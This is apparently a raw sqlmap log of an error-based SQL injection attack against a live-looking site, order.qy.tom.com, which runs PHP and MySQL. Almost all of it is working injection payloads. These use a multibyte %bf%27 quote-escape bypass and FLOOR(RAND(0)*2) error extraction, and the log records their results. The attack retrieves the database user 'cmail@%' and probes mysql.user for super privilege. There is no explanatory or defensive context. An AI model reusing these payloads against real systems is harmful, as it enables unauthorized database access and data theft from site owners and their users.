 sqlmap
',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARAC
TER_SETS GROUP BY x)a)
---
[13:08:03] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[13:08:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14, Apache 2.2.16
back-end DBMS: MySQL 5.0
[13:08:03] [INFO] testing if current user is DBA
[13:08:03] [INFO] fetching current user
[13:08:03] [PAYLOAD] admin%bf%27 AND (SELECT 7274 FROM(SELECT COUNT(*),CONCAT(0x
71686a6271,(MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),0x71796c6a71,
FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)--
[13:08:03] [INFO] retrieved: cmail@%
[13:08:03] [DEBUG] performed 1 queries in 0.17 seconds
[13:08:03] [PAYLOAD] admin%bf%27 AND (SELECT 5148 FROM(SELECT COUNT(*),CONCAT(0x
71686a6271,(SELECT (CASE WHEN ((SELECT super_priv FROM mysql.user WHERE user=0x6
36d61696c LIMIT 0,1)=0x59) THEN 1 ELSE 0 END)),0x71796c6a71,FLOOR(RAND(0)*2))x F
ROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)--
[13:08:03] [DEBUG] performed 1 queries in 0.21 seconds
current user is DBA:    False
[13:08:03] [INFO] fetched data logged to text files under 'D:\python\2.7.3\sqlma
p\output\order.qy.tom.com'